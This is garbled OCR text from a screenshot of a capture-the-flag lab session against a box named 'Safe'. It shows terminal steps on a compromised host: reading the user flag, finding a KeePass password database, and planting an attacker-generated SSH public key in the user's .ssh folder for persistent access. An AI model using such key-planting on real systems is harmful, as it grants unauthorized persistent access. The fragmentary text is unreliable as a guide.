 192.168.1.15
10.10.14.14
10.10.10.147 - Safe
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
user.txt
$ cat user.txt
92fb5110d9f8819ea73d1ad43c5c5e73
$ file MyPasswords.kdbx
MyPasswords.kdbx: Keepass password database 2.x KDBX
$ cd /home/user/.ssh
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDhB0aRMi54oBUl/sGM44/W2g0OQbyG0sY0ZREYJUcsC64HXlUkVYOhTpknOOW+I0yigygb6q9mfd9nEeFf
3
> ssh-keygen -t rsa
1
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase for "/root/.ssh/id_rsa" (empty for no passph
rase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:JQGi5b7PCS8cevbTKhv7zyt6DviQ82ZSQMIZVIqrLro root@al3j0
k4l1
The key's randomart image is:
+---[RSA 3072]----+
> ls -la
drwx------ root root 4.0 KB Mon Jun  2 11:55:53 2025 .
drwx------ root root 4.0 KB Mon Jun  2 11:58:56 2025 ..
.rw------- root root 2.5 KB Mon Jun  2 11:55:53 2025 id_rsa
.rw-r--r-- root root 568 B  Mon Jun  2 11:55:53 2025 id_rsa.
pub
> cat id_rsa.pub | tr -d '\n' | xclip -sel clip
2
~/.ssh | # | ok
VPN - root's tasks
Reconnaissance - Enumeration